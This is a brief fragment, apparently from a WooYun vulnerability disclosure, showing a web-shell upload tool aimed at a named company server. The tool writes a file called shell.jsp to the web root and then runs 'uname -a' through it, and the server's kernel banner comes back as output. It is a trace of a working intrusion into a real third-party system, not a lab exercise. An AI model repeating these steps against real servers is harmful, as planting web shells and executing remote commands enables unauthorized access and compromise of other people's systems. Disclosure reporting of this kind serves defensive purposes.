 Url: http://dis.wpgholdings.com:8081/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: uname -a Execute
Linux twnkdisap1.wpgholdings.com 2.6.32-300.10.1.el5uek #1 SMP Wed Feb 22 17:37:40 EST 2012 x86_64 x8
www.wooyun.org